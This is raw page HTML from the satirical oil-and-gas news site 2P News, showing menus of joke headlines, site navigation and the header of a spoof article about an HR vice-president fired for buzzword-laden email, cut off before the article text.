            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/03/05/canadian-oil-giants-plan-record-breaking-retaliatory-well-in-response-to-trumps-tariffs/"  rel="bookmark" title="Canadian Oil Giants Plan Record-Breaking Retaliatory Well in Response to Trump&#8217;s Tariffs">Canadian Oil Giants Plan Record-Breaking Retaliatory Well in Response to Trump&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-15491" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15491"><a href="https://www.2pnews.com/category/business-2/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"378","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "262";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "53";
tdBlocksArray.push(block_tdi_12);
</script><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/12/19/new-alberta-program-promises-to-deliver-emissions-reduction-pathway-for-committed-environmentalists-after-they-die/"  rel="bookmark" class="td-image-wrap " title="Alberta program promises to deliver emissions reduction pathway for committed environmentalists after they die" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alberta program promises to deliver emissions reduction pathway for committed environmentalists after they die" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/12/cement-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/12/cement-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/12/19/new-alberta-program-promises-to-deliver-emissions-reduction-pathway-for-committed-environmentalists-after-they-die/"  rel="bookmark" title="Alberta program promises to deliver emissions reduction pathway for committed environmentalists after they die">Alberta program promises to deliver emissions reduction pathway for committed environmentalists&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/11/27/engineers-ditch-corporate-life-launch-calgarys-first-mobile-oil-gas-consulting-food-truck/"  rel="bookmark" class="td-image-wrap " title="Engineers Ditch Corporate Life, Launch Calgary’s First Mobile Oil &#038; Gas Consulting Food Truck" ><img class="entry-thumb" src="[data-uri]" alt="" title="Engineers Ditch Corporate Life, Launch Calgary’s First Mobile Oil &#038; Gas Consulting Food Truck" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/11/feature-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/11/feature-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/11/27/engineers-ditch-corporate-life-launch-calgarys-first-mobile-oil-gas-consulting-food-truck/"  rel="bookmark" title="Engineers Ditch Corporate Life, Launch Calgary’s First Mobile Oil &#038; Gas Consulting Food Truck">Engineers Ditch Corporate Life, Launch Calgary’s First Mobile Oil &#038; Gas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/09/08/online-retail-giant-expands-into-oil-gas-offers-free-drilling-with-29-purchase/"  rel="bookmark" class="td-image-wrap " title="Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free Drilling With $29 Purchase" ><img class="entry-thumb" src="[data-uri]" alt="" title="Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free Drilling With $29 Purchase" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2035/09/Temu-Petroleum-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2035/09/Temu-Petroleum-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/09/08/online-retail-giant-expands-into-oil-gas-offers-free-drilling-with-29-purchase/"  rel="bookmark" title="Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free Drilling With $29 Purchase">Online Retail Giant Expands Into Canadian Oil &#038; Gas, Offers Free&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/09/04/exotic-dancers-launch-oilfield-safety-ticket-training-school-industry-enrollments-explode/"  rel="bookmark" class="td-image-wrap " title="PoleStar Training Ltd. Launches Oilfield Safety Ticket Training School, Industry Enrollments Explode" ><img class="entry-thumb" src="[data-uri]" alt="" title="PoleStar Training Ltd. Launches Oilfield Safety Ticket Training School, Industry Enrollments Explode" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/09/maxresdefault-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/09/maxresdefault-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/09/04/exotic-dancers-launch-oilfield-safety-ticket-training-school-industry-enrollments-explode/"  rel="bookmark" title="PoleStar Training Ltd. Launches Oilfield Safety Ticket Training School, Industry Enrollments Explode">PoleStar Training Ltd. Launches Oilfield Safety Ticket Training School, Industry Enrollments&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/07/11/former-oil-gas-engineers-launch-brutally-honest-rateengs-com-website/"  rel="bookmark" class="td-image-wrap " title="Former Oil &#038; Gas Engineers Launch Brutally Honest &#8220;RatePENGs.com&#8221; Website" ><img class="entry-thumb" src="[data-uri]" alt="" title="Former Oil &#038; Gas Engineers Launch Brutally Honest &#8220;RatePENGs.com&#8221; Website" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/07/RateENGs-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/07/RateENGs-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/07/11/former-oil-gas-engineers-launch-brutally-honest-rateengs-com-website/"  rel="bookmark" title="Former Oil &#038; Gas Engineers Launch Brutally Honest &#8220;RatePENGs.com&#8221; Website">Former Oil &#038; Gas Engineers Launch Brutally Honest &#8220;RatePENGs.com&#8221; Website</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-15492" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15492"><a href="https://www.2pnews.com/category/people-and-places/">People &#038; Places</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "129";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "33";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://www.2pnews.com/category/people-and-places/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="14" href="https://www.2pnews.com/category/people-and-places/eateries/">Eateries</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/10/03/calgary-area-geologists-launch-class-action-lawsuit-over-bryan-adams-rock-show/"  rel="bookmark" class="td-image-wrap " title="Calgary-Area Geologists Launch Class-Action Lawsuit over Bryan Adam&#8217;s &#8220;Rock Show&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calgary-Area Geologists Launch Class-Action Lawsuit over Bryan Adam&#8217;s &#8220;Rock Show&#8221;" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/10/Rock-Show-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/10/Rock-Show-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/10/03/calgary-area-geologists-launch-class-action-lawsuit-over-bryan-adams-rock-show/"  rel="bookmark" title="Calgary-Area Geologists Launch Class-Action Lawsuit over Bryan Adam&#8217;s &#8220;Rock Show&#8221;">Calgary-Area Geologists Launch Class-Action Lawsuit over Bryan Adam&#8217;s &#8220;Rock Show&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2025/01/10/ottawa-leans-on-alberta-to-bolster-southern-border-in-case-of-military-invasion-from-the-u-s/"  rel="bookmark" class="td-image-wrap " title="Ottawa leans on Alberta to bolster southern border in case of military invasion from the U.S." ><img class="entry-thumb" src="[data-uri]" alt="" title="Ottawa leans on Alberta to bolster southern border in case of military invasion from the U.S." data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2025/01/2048-218x150.webp" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2025/01/2048-436x300.webp" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2025/01/10/ottawa-leans-on-alberta-to-bolster-southern-border-in-case-of-military-invasion-from-the-u-s/"  rel="bookmark" title="Ottawa leans on Alberta to bolster southern border in case of military invasion from the U.S.">Ottawa leans on Alberta to bolster southern border in case of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2024/09/17/engineer-comes-out-of-the-cooler-shocks-friends-and-wider-oil-and-gas-community/"  rel="bookmark" class="td-image-wrap " title="Engineer comes &#8220;out of the cooler,&#8221; shocks friends and wider oil and gas community" ><img class="entry-thumb" src="[data-uri]" alt="" title="Engineer comes &#8220;out of the cooler,&#8221; shocks friends and wider oil and gas community" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2024/09/2521821-1-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2024/09/2521821-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2024/09/17/engineer-comes-out-of-the-cooler-shocks-friends-and-wider-oil-and-gas-community/"  rel="bookmark" title="Engineer comes &#8220;out of the cooler,&#8221; shocks friends and wider oil and gas community">Engineer comes &#8220;out of the cooler,&#8221; shocks friends and wider oil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2024/03/20/top-ten-changes-naheed-nenshi-promises-to-make-if-elected-leader-of-the-alberta-ndp/"  rel="bookmark" class="td-image-wrap " title="Top Ten changes Naheed Nenshi promises to make if elected leader of the Alberta NDP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top Ten changes Naheed Nenshi promises to make if elected leader of the Alberta NDP" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2024/03/Nenshi-Running-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2024/03/Nenshi-Running-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2024/03/20/top-ten-changes-naheed-nenshi-promises-to-make-if-elected-leader-of-the-alberta-ndp/"  rel="bookmark" title="Top Ten changes Naheed Nenshi promises to make if elected leader of the Alberta NDP">Top Ten changes Naheed Nenshi promises to make if elected leader&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/2pnews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Guilly2P" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1800">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.2pnews.com/">
			<img class="td-retina-data"  data-retina="https://www.2pnews.com/wp-content/uploads/2020/06/2plogo4-1.png" src="https://www.2pnews.com/wp-content/uploads/2020/06/2plogo4-1.png" alt=""  width="685" height="125"/>
			<span class="td-visual-hidden">2P News</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.2pnews.com/">
			<img class="td-retina-data" data-retina="https://www.2pnews.com/wp-content/uploads/2019/02/2plogo4-1.png" src="https://www.2pnews.com/wp-content/uploads/2019/02/2plogo4-1.png" alt=""  width="685" height="125"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.2pnews.com/">
			<img class="td-retina-data" data-retina="https://www.2pnews.com/wp-content/uploads/2020/06/2plogo4-1.png" src="https://www.2pnews.com/wp-content/uploads/2020/06/2plogo4-1.png" alt=""  width="685" height="125"/>
		</a>
	    </div>
    <div class="menu-ar-main-menu-container"><ul id="menu-ar-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18165"><a href="https://www.2pnews.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18164"><a href="https://www.2pnews.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18312"><a href="#">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25051"><a href="https://www.2pnews.com/category/dear-andy-advice-column/">Dear Andy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-20477"><a href="https://www.2pnews.com/category/featured/">Top Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20478"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/engineering/">Engineering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20480"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/geology-geophysics/">Geoscience</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-18178"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/">Operations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18175"><a href="https://www.2pnews.com/category/business-2/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18176"><a href="https://www.2pnews.com/category/government-politics/">Government/Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18177"><a href="https://www.2pnews.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18343"><a href="https://www.2pnews.com/category/people-and-places/">People &amp; Places</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18345"><a href="https://www.2pnews.com/category/office-culture/">Office Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20479"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/environmental/">Environmental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20481"><a href="https://www.2pnews.com/category/the-technical-side-of-the-business/in-the-field/">In the Field</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.2pnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-7454" class="post-7454 post type-post status-publish format-standard has-post-thumbnail category-hr category-featured tag-bendovus tag-calgary tag-chrp tag-fired tag-hr tag-president" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.2pnews.com/category/the-technical-side-of-the-business/">Operations</a></li><li class="entry-category"><a  href="https://www.2pnews.com/category/the-technical-side-of-the-business/hr/">HR / Info Tech</a></li><li class="entry-category"><a  href="https://www.2pnews.com/category/featured/">Top Story</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">VP of HR fired for using excessive buzzwords in company-wide email</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.2pnews.com/author/admin/">Dr. Darcy Flowman</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-01T08:15:38-06:00" >May 1, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7454">2996</span></div>                                <div class="td-post-comments"><a href="https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest 